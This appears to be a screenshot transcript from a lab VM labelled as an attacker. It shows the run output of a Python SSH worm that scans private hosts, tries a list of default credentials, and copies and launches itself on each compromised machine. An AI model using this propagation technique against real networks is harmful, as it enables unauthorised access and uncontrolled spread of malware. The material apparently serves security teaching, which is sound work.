 Kali-Linux-1(ATTACKER) (reset) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~/Desktop/worm.py - M...
kali@kali: ~/De
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
worm.py
python3-
nmap
Cleansing complete
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 worm.py --multi
Starting infection:
Getting hosts: ...
Host : 10.0.0.2 ()
Host : 10.0.0.3 ()
Host : 10.0.1.2 ()
Found hosts:  ['10.0.0.2', '10.0.0.3', '10.0.1.2']
Attacking victim:  10.0.0.2
Trying credentials: root  :  toor
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: admin  :  #NetSec!#
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: osboxes  :  osboxes.org
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: cpsc  :  cpsc
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali  :  kali
Successful crack!
(<paramiko.client.SSHClient object at 0xb6a547d8>, 'kali', 'kali')
Trying to spread to adjacent network
python3 /tmp/worm.py -m &
[]
Full network spreading complete
Attacking victim:  10.0.0.3
Trying credentials: root  :  toor
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: admin  :  #NetSec!#
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: osboxes  :  osboxes.org
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: cpsc  :  cpsc
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali  :  kali
Successful crack!
(<paramiko.client.SSHClient object at 0xb75bf838>, 'kali', 'kali')
Trying to spread to adjacent network
python3 /tmp/worm.py -m &
[]
Full network spreading complete
Attacking victim:  10.0.1.2
Trying credentials: root  :  toor
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: admin  :  #NetSec!#
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: osboxes  :  osboxes.org
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: cpsc  :  cpsc
Error: Incorrect credentials. Failed to establish SSH connection.
Trying credentials: kali  :  kali
Successful crack!
(<paramiko.client.SSHClient object at 0xb6449c70>, 'kali', 'kali')
Trying to spread to adjacent network
python3 /tmp/worm.py -m &
[]
Full network spreading complete
┌──(kali㉿kali)-[~/Desktop]
└─$